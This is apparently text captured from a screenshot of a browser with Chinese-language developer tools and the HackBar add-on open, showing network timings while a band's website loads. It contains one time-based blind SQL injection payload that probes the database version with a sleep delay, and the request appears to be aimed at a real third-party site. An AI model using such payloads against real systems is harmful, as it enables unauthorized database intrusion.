 d=1 and if(length(version())=24,sleep(3),0)%23
php
火狐官方站点 新手上路 常用网址 JD 京东商城
JOE D'URSO & STONE
CARAVAN
HOME TOUR STORE NEWS BIO VIDEO PHOTOS LINKS PRESS KIT
Text CARAVAN to 22828 to Join Joe's Email List!
127.0.0.1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存
状态 方法 文件 域名 触发源... 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒 消息头 Cookie 参数 响应 耗时 堆栈跟踪
200 GET ani... www.jdcarav... css 已缓存 69.15 KB
200 GET des 已缓存 12.82 KB
已缓存
200 GET 已缓存 12.59 KB
200 GET s 已缓存 630 字节
200 GET css 已缓存 3.86 KB
200 GET jdcarav... css 已缓存 1.68 KB
200 GET sto... www.jdcarav... document html 21.16 KB 20.87 KB 3551 毫秒
阻塞: 1 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 542 毫秒
接收:
20 个请求 已传输 157.70 KB / 27.47 KB 完成: 4.02 秒 DOMContentLoaded: 3.58 秒 load: 4.02 秒